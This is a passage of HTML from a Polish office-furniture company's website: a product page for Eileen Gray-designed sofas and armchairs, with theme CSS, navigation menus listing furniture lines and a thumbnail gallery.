		.slider-control-paging a:hover:before,
		.search-toggle:hover,
		.search-toggle.active,
		.search-box,
		.widget_calendar tbody a:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.widget button:hover,
		.widget .button:hover,
		.widget button:focus,
		.widget .button:focus,
		.widget input[type="button"]:hover,
		.widget input[type="button"]:focus,
		.widget input[type="reset"]:hover,
		.widget input[type="reset"]:focus,
		.widget input[type="submit"]:hover,
		.widget input[type="submit"]:focus,
		.content-sidebar .widget input[type="button"]:hover,
		.content-sidebar .widget input[type="button"]:focus,
		.content-sidebar .widget input[type="reset"]:hover,
		.content-sidebar .widget input[type="reset"]:focus,
		.content-sidebar .widget input[type="submit"]:hover,
		.content-sidebar .widget input[type="submit"]:focus,
		.ie8 .primary-navigation ul ul a:hover,
		.ie8 .primary-navigation ul ul li.focus > a,
		.ie8 .secondary-navigation ul ul a:hover,
		.ie8 .secondary-navigation ul ul li.focus > a,
		.wp-block-file .wp-block-file__button:hover,
		.wp-block-file .wp-block-file__button:focus,
		.wp-block-button__link:not(.has-text-color):hover,
		.wp-block-button__link:not(.has-text-color):focus,
		.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color):focus {
			background-color: #1d8d41;
		}

		.featured-content a:hover,
		.featured-content .entry-title a:hover,
		.widget a:hover,
		.widget-title a:hover,
		.widget_twentyfourteen_ephemera .entry-meta a:hover,
		.hentry .mejs-controls .mejs-button button:hover,
		.widget .mejs-controls .mejs-button button:hover,
		.site-info a:hover,
		.featured-content a:hover,
		.wp-block-latest-comments_comment-meta a:hover,
		.wp-block-latest-comments_comment-meta a:focus {
			color: #1d8d41;
		}

		a:active,
		a:hover,
		.entry-title a:hover,
		.entry-meta a:hover,
		.cat-links a:hover,
		.entry-content .edit-link a:hover,
		.post-navigation a:hover,
		.image-navigation a:hover,
		.comment-author a:hover,
		.comment-list .pingback a:hover,
		.comment-list .trackback a:hover,
		.comment-metadata a:hover,
		.comment-reply-title small a:hover,
		.content-sidebar .widget a:hover,
		.content-sidebar .widget .widget-title a:hover,
		.content-sidebar .widget_twentyfourteen_ephemera .entry-meta a:hover {
			color: #1d8d41;
		}

		.page-links a:hover,
		.paging-navigation a:hover {
			border-color: #1d8d41;
		}

		.entry-meta .tag-links a:hover:before {
			border-right-color: #1d8d41;
		}

		.page-links a:hover,
		.entry-meta .tag-links a:hover {
			background-color: #1d8d41;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation ul ul a:hover,
			.primary-navigation ul ul li.focus > a {
				background-color: #1d8d41;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation ul ul a:hover,
			.secondary-navigation ul ul li.focus > a {
				background-color: #1d8d41;
			}
		}

		button:active,
		.button:active,
		.contributor-posts-link:active,
		input[type="button"]:active,
		input[type="reset"]:active,
		input[type="submit"]:active,
		.widget input[type="button"]:active,
		.widget input[type="reset"]:active,
		.widget input[type="submit"]:active,
		.content-sidebar .widget input[type="button"]:active,
		.content-sidebar .widget input[type="reset"]:active,
		.content-sidebar .widget input[type="submit"]:active,
		.wp-block-file .wp-block-file__button:active,
		.wp-block-button__link:active {
			background-color: #31a155;
		}

		.site-navigation .current_page_item > a,
		.site-navigation .current_page_ancestor > a,
		.site-navigation .current-menu-item > a,
		.site-navigation .current-menu-ancestor > a {
			color: #31a155;
		}
	
		/* Higher contrast Accent Color against contrast color */
		.site-navigation .current_page_item > a,
		.site-navigation .current_page_ancestor > a,
		.site-navigation .current-menu-item > a,
		.site-navigation .current-menu-ancestor > a,
		.site-navigation a:hover,
		.featured-content a:hover,
		.featured-content .entry-title a:hover,
		.widget a:hover,
		.widget-title a:hover,
		.widget_twentyfourteen_ephemera .entry-meta a:hover,
		.hentry .mejs-controls .mejs-button button:hover,
		.widget .mejs-controls .mejs-button button:hover,
		.site-info a:hover,
		.featured-content a:hover {
			color: #18883c;
		}

		.hentry .mejs-controls .mejs-time-rail .mejs-time-current,
		.widget .mejs-controls .mejs-time-rail .mejs-time-current,
		.slider-control-paging a:hover:before,
		.slider-control-paging .slider-active:before,
		.slider-control-paging .slider-active:hover:before {
			background-color: #18883c;
		}
	</style>	<link rel="shortcut icon" href="favicon.png" />
</head>

<body class="post-template-default single single-post postid-1431 single-format-standard wp-embed-responsive group-blog masthead-fixed full-width footer-widgets singular">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="http://euronova2.pl/" rel="home">EURONOVA II Sp. z o.o.</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text">Szukaj</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Menu główne</button>
				<a class="screen-reader-text skip-link" href="#content">Przejdź do treści</a>
				<div class="menu-main_menu-container"><ul id="menu-main_menu" class="nav-menu"><li id="menu-item-814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-814"><a href="http://euronova2.pl/">strona główna</a></li>
<li id="menu-item-1663" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1663"><a href="http://euronova2.pl/produkty/">Produkty</a>
<ul class="sub-menu">
	<li id="menu-item-1665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1665"><a href="http://euronova2.pl/produkty/meble-pracownicze/">meble pracownicze</a>
	<ul class="sub-menu">
		<li id="menu-item-1669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1669"><a href="http://euronova2.pl/produkty/meble-pracownicze/iq/">iq</a></li>
		<li id="menu-item-1666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1666"><a href="http://euronova2.pl/produkty/meble-pracownicze/euronova-meble-pracownicze/bench/">bench</a></li>
		<li id="menu-item-1662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1662"><a href="http://euronova2.pl/produkty/meble-pracownicze/euronova-meble-pracownicze/tris/">tris</a></li>
		<li id="menu-item-1668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1668"><a href="http://euronova2.pl/produkty/meble-pracownicze/well/">well</a></li>
		<li id="menu-item-1667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="http://euronova2.pl/produkty/meble-pracownicze/wooden/">wooden</a></li>
	</ul>
</li>
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-820"><a href="http://euronova2.pl/produkty/meble-gabinetowe/">meble gabinetowe</a>
	<ul class="sub-menu">
		<li id="menu-item-1720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1720"><a href="http://euronova2.pl/produkty/meble-gabinetowe/trisexe/">Tris.exe</a></li>
		<li id="menu-item-1721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1721"><a href="http://euronova2.pl/produkty/meble-gabinetowe/well-exe/">Well.exe</a></li>
		<li id="menu-item-1722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1722"><a href="http://euronova2.pl/produkty/meble-gabinetowe/egos-2/">Egos</a></li>
		<li id="menu-item-1723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1723"><a href="http://euronova2.pl/produkty/meble-gabinetowe/new-age/">New age</a></li>
		<li id="menu-item-1724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1724"><a href="http://euronova2.pl/informacje-ogolne/wooden-exe/">Wooden.exe</a></li>
	</ul>
</li>
	<li id="menu-item-1748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1748"><a href="http://euronova2.pl/produkty/meble-konferencyjne/">Meble konferencyjne</a>
	<ul class="sub-menu">
		<li id="menu-item-1749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1749"><a href="http://euronova2.pl/produkty/tris-2/">Tris</a></li>
		<li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1750"><a href="http://euronova2.pl/produkty/well-2/">Well</a></li>
		<li id="menu-item-1751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1751"><a href="http://euronova2.pl/produkty/egos-3/">Egos</a></li>
		<li id="menu-item-1759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1759"><a href="http://euronova2.pl/produkty/new-age-2/">New age</a></li>
		<li id="menu-item-1765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1765"><a href="http://euronova2.pl/produkty/wooden-2/">Wooden</a></li>
	</ul>
</li>
	<li id="menu-item-1777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1777"><a href="http://euronova2.pl/produkty/meble-coworking/">Meble coworking</a>
	<ul class="sub-menu">
		<li id="menu-item-1778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1778"><a href="http://euronova2.pl/produkty/well-cowork/">Well cowork</a></li>
		<li id="menu-item-1788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1788"><a href="http://euronova2.pl/produkty/teamwork-l/">Teamwork L</a></li>
		<li id="menu-item-1798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1798"><a href="http://euronova2.pl/produkty/teamwork-h/">Teamwork H</a></li>
	</ul>
</li>
	<li id="menu-item-1807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1807"><a href="http://euronova2.pl/produkty/lady-recepcyjne/">lady recepcyjne</a>
	<ul class="sub-menu">
		<li id="menu-item-1809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1809"><a href="http://euronova2.pl/produkty/lady-recepcyjne/bold/">bold</a></li>
		<li id="menu-item-1808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808"><a href="http://euronova2.pl/produkty/projekty-indywidualne-lad/">Projekty indywidualne lad</a></li>
	</ul>
</li>
	<li id="menu-item-1827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1827"><a href="http://euronova2.pl/produkty/meble-hotelowe/">meble hotelowe</a>
	<ul class="sub-menu">
		<li id="menu-item-1828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1828"><a href="http://euronova2.pl/produkty/meble-hotelowe-projekty/">Meble hotelowe &#8211; projekty</a></li>
	</ul>
</li>
	<li id="menu-item-824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-824"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/">krzesła i fotele biurowe</a>
	<ul class="sub-menu">
		<li id="menu-item-1841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1841"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/krzesla-pracownicze/">Krzesła pracownicze</a></li>
		<li id="menu-item-1984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1984"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/fotele-gabinetowe/">Fotele gabinetowe</a></li>
		<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/krzesla-do-przestrzeni-wspolnych/">Krzesła do przestrzeni wspólnych</a></li>
		<li id="menu-item-2797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2797"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/krzesla-konferencyjne/">Krzesła konferencyjne</a></li>
	</ul>
</li>
	<li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2085"><a href="http://euronova2.pl/produkty/sofy-i-siedziska/">sofy i siedziska</a>
	<ul class="sub-menu">
		<li id="menu-item-2084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2084"><a href="http://euronova2.pl/produkty/beetle/">Beetle</a></li>
		<li id="menu-item-2088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2088"><a href="http://euronova2.pl/produkty/big-jim/">Big Jim</a></li>
		<li id="menu-item-2090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2090"><a href="http://euronova2.pl/produkty/cube/">cube</a></li>
		<li id="menu-item-2100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2100"><a href="http://euronova2.pl/informacje-ogolne/chic/">chic</a></li>
		<li id="menu-item-2110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2110"><a href="http://euronova2.pl/informacje-ogolne/cup/">cup</a></li>
		<li id="menu-item-2119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2119"><a href="http://euronova2.pl/produkty/hug/">hug</a></li>
	</ul>
</li>
	<li id="menu-item-2121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2121"><a href="http://euronova2.pl/produkty/akcesoria/">Akcesoria</a>
	<ul class="sub-menu">
		<li id="menu-item-2128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2128"><a href="http://euronova2.pl/produkty/access-rail/">access-rail</a></li>
		<li id="menu-item-2135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a href="http://euronova2.pl/produkty/cpu-200/">CPU 200</a></li>
		<li id="menu-item-2146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2146"><a href="http://euronova2.pl/produkty/cpu-600/">CPU 600</a></li>
		<li id="menu-item-2156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2156"><a href="http://euronova2.pl/produkty/cpu-dolly/">CPU Dolly</a></li>
		<li id="menu-item-2169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2169"><a href="http://euronova2.pl/produkty/element-790/">Element 790</a></li>
		<li id="menu-item-2182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2182"><a href="http://euronova2.pl/produkty/element-disc-led-light/">Element Disc LED Light</a></li>
	</ul>
</li>
	<li id="menu-item-2942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2942"><a href="http://euronova2.pl/produkty/rozwiazania-akustyczne/">Rozwiązania akustyczne</a>
	<ul class="sub-menu">
		<li id="menu-item-2809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2809"><a href="http://euronova2.pl/produkty/beachhouse/">beachhouse</a></li>
		<li id="menu-item-2816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2816"><a href="http://euronova2.pl/produkty/cave/">cave</a></li>
		<li id="menu-item-2830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2830"><a href="http://euronova2.pl/produkty/diamante/">diamante</a></li>
		<li id="menu-item-2841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2841"><a href="http://euronova2.pl/produkty/fono/">fono</a></li>
		<li id="menu-item-2854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2854"><a href="http://euronova2.pl/produkty/quadra-phonebox/">Quadra Phonebox</a></li>
		<li id="menu-item-2865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2865"><a href="http://euronova2.pl/produkty/rollwall/">rollwall</a></li>
		<li id="menu-item-2884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2884"><a href="http://euronova2.pl/produkty/selva-free/">Selva FREE</a></li>
		<li id="menu-item-2895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2895"><a href="http://euronova2.pl/produkty/selva-sky/">Selva SKY</a></li>
		<li id="menu-item-2906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2906"><a href="http://euronova2.pl/produkty/selva-wall/">Selva WALL</a></li>
		<li id="menu-item-2917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2917"><a href="http://euronova2.pl/produkty/stilly/">stilly</a></li>
		<li id="menu-item-2932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2932"><a href="http://euronova2.pl/produkty/treehouse/">treehouse</a></li>
		<li id="menu-item-2941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2941"><a href="http://euronova2.pl/informacje-ogolne/zone/">zone</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="http://euronova2.pl/do-pobrania/">Do pobrania</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="http://euronova2.pl/realizacje/">realizacje</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="http://euronova2.pl/meble-biurowe-o-firmie/">o firmie</a></li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="http://euronova2.pl/kontakt/">kontakt</a></li>
<li id="menu-item-1611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1611"><a title="Wypoczywaj z nami Chorwacja Blace" href="http://euronova2.pl/chorwacja-blace/">Blace</a>
<ul class="sub-menu">
	<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="http://euronova2.pl/chorwacja-blace/blace-galeria/">Blace Galeria</a></li>
</ul>
</li>
<li id="menu-item-1613" class="menu-item menu-item-type- menu-item-object- menu-item-1613"><a>Mapa</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="http://euronova2.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-1431" class="post-1431 post type-post status-publish format-standard hentry category-e-gray category-klasyczny-design category-produkty">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://euronova2.pl/produkty/klasyczny-design/e-gray/" rel="category tag">E. Gray</a>, <a href="http://euronova2.pl/produkty/klasyczny-design/" rel="category tag">klasyczny design</a>, <a href="http://euronova2.pl/produkty/" rel="category tag">Produkty</a></span>
		</div>
			<h1 class="entry-title">E. Gray</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://euronova2.pl/produkty/e-gray/" rel="bookmark"><time class="entry-date" datetime="2014-03-30T21:07:00+02:00">30 marca 2014</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://euronova2.pl/author/administrator/" rel="author">euronova 2 warszawa</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<div id='gallery-1' class='gallery galleryid-1431 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://euronova2.pl/wp-content/uploads/2014/11/EGray68.jpg'><img decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2014/11/EGray68-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://euronova2.pl/wp-content/uploads/2014/11/EGray41.jpg'><img decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2014/11/EGray41-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://euronova2.pl/wp-content/uploads/2014/11/EGray14.jpg'><img decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2014/11/EGray14-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://euronova2.pl/wp-content/uploads/2014/11/EGrayt14.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2014/11/EGrayt14-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://euronova2.pl/wp-content/uploads/2014/11/EGray13.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2014/11/EGray13-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="http://euronova2.pl/wp-content/uploads/2014/11/EGray13-150x150.jpg 150w, http://euronova2.pl/wp-content/uploads/2014/11/EGray13.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>

<p>    Meble zaprojektowane przez Eileen Gray, która była projektantką i dekoratorką wnętrz w Paryżu. W swojej pracy tworzyła nowe projekty i eksperymentowała z nowymi materiałami wykończeniowymi.<br />
    Sofy, fotele i łóżka oparte na solidnej drewnianej ramie, wypełnione pianką poliuretanową, tapicerowane skórą, tkaniną lub poliestrem.</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-1431 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Nawigacja wpisu		</h1>
		<div class="nav-links">
			<a href="http://euronova2.pl/produkty/l-m-van-der-rohe/" rel="prev"><span class="meta-nav">Poprzedni wpis</span>L. M. Van Der Rohe</a><a href="http://euronova2.pl/produkty/j-hoffmann/" rel="next"><span class="meta-nav">Następny wpis</span>J. Hoffmann</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
				</div><!-- #content -->
	</div><!-- #primary -->

<div id="secondary">
		
	<a href="http://euronova2.pl/" rel="home"><img id="logo" src="http://euronova2.pl/wp-content/themes/euro/images/logo.png" alt="Euronova II Sp. z o.o." /></a>
	<h2 class="site-description">Meble biurowe z charakterem</h2>
	
		<nav role="navigation" class="navigation site-navigation secondary-navigation">
		<div class="menu-left_menu-container"><ul id="menu-left_menu" class="menu"><li id="menu-item-842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-842"><a href="http://euronova2.pl/produkty/meble-pracownicze/">meble pracownicze</a>
<ul class="sub-menu">
	<li id="menu-item-1671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1671"><a href="http://euronova2.pl/produkty/meble-pracownicze/euronova-meble-pracownicze/bench/">bench</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1670"><a href="http://euronova2.pl/produkty/meble-pracownicze/iq/">iq</a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1672"><a href="http://euronova2.pl/produkty/meble-pracownicze/euronova-meble-pracownicze/tris/">tris</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1673"><a href="http://euronova2.pl/produkty/meble-pracownicze/well/">well</a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1674"><a href="http://euronova2.pl/produkty/meble-pracownicze/wooden/">wooden</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-855"><a href="http://euronova2.pl/produkty/meble-gabinetowe/">meble gabinetowe</a>
<ul class="sub-menu">
	<li id="menu-item-1694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1694"><a href="http://euronova2.pl/produkty/meble-gabinetowe/trisexe/">Tris.exe</a></li>
	<li id="menu-item-1700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1700"><a href="http://euronova2.pl/produkty/meble-gabinetowe/well-exe/">Well.exe</a></li>
	<li id="menu-item-1712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1712"><a href="http://euronova2.pl/produkty/meble-gabinetowe/egos-2/">Egos</a></li>
	<li id="menu-item-1701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1701"><a href="http://euronova2.pl/produkty/meble-gabinetowe/new-age/">New age</a></li>
	<li id="menu-item-1719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1719"><a href="http://euronova2.pl/informacje-ogolne/wooden-exe/">Wooden.exe</a></li>
</ul>
</li>
<li id="menu-item-1734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1734"><a href="http://euronova2.pl/produkty/meble-konferencyjne/">Meble konferencyjne</a>
<ul class="sub-menu">
	<li id="menu-item-1735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1735"><a href="http://euronova2.pl/produkty/tris-2/">Tris</a></li>
	<li id="menu-item-1740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1740"><a href="http://euronova2.pl/produkty/well-2/">Well</a></li>
	<li id="menu-item-1746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1746"><a href="http://euronova2.pl/produkty/egos-3/">Egos</a></li>
	<li id="menu-item-1758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1758"><a href="http://euronova2.pl/produkty/new-age-2/">New age</a></li>
	<li id="menu-item-1764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1764"><a href="http://euronova2.pl/produkty/wooden-2/">Wooden</a></li>
</ul>
</li>
<li id="menu-item-1775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1775"><a href="http://euronova2.pl/produkty/meble-coworking/">Meble coworking</a>
<ul class="sub-menu">
	<li id="menu-item-1776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1776"><a href="http://euronova2.pl/produkty/well-cowork/">Well cowork</a></li>
	<li id="menu-item-1787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1787"><a href="http://euronova2.pl/produkty/teamwork-l/">Teamwork L</a></li>
	<li id="menu-item-1797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1797"><a href="http://euronova2.pl/produkty/teamwork-h/">Teamwork H</a></li>
</ul>
</li>
<li id="menu-item-1804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1804"><a href="http://euronova2.pl/produkty/lady-recepcyjne/">lady recepcyjne</a>
<ul class="sub-menu">
	<li id="menu-item-1806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1806"><a href="http://euronova2.pl/produkty/lady-recepcyjne/bold/">bold</a></li>
	<li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1805"><a href="http://euronova2.pl/produkty/projekty-indywidualne-lad/">Projekty indywidualne lad</a></li>
</ul>
</li>
<li id="menu-item-1825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1825"><a href="http://euronova2.pl/produkty/meble-hotelowe/">meble hotelowe</a>
<ul class="sub-menu">
	<li id="menu-item-1826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1826"><a href="http://euronova2.pl/produkty/meble-hotelowe-projekty/">Meble hotelowe &#8211; projekty</a></li>
</ul>
</li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-878"><a href="http://euronova2.pl/stoly-konferencyjne-i-skladane/">stoły konferencyjne</a>
<ul class="sub-menu">
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-879"><a href="http://euronova2.pl/stoly-konferencyjne-i-skladane/toro/">toro</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="http://euronova2.pl/stoly-konferencyjne-i-skladane/tilt/">tilt</a></li>
</ul>
</li>
<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-881"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/">krzesła i fotele biurowe</a>
<ul class="sub-menu">
	<li id="menu-item-1839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1839"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/krzesla-pracownicze/">Krzesła pracownicze</a></li>
	<li id="menu-item-1983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1983"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/fotele-gabinetowe/">Fotele gabinetowe</a></li>
	<li id="menu-item-2183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2183"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/krzesla-do-przestrzeni-wspolnych/">Krzesła do przestrzeni wspólnych</a></li>
	<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/krzesla-konferencyjne/">Krzesła konferencyjne</a></li>
</ul>
</li>
<li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2086"><a href="http://euronova2.pl/produkty/sofy-i-siedziska/">sofy i siedziska</a>
<ul class="sub-menu">
	<li id="menu-item-2083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2083"><a href="http://euronova2.pl/produkty/beetle/">Beetle</a></li>
	<li id="menu-item-2087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2087"><a href="http://euronova2.pl/produkty/big-jim/">Big Jim</a></li>
	<li id="menu-item-2089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2089"><a href="http://euronova2.pl/produkty/cube/">cube</a></li>
	<li id="menu-item-2099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2099"><a href="http://euronova2.pl/informacje-ogolne/chic/">chic</a></li>
	<li id="menu-item-2109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2109"><a href="http://euronova2.pl/informacje-ogolne/cup/">cup</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2118"><a href="http://euronova2.pl/produkty/hug/">hug</a></li>
</ul>
</li>
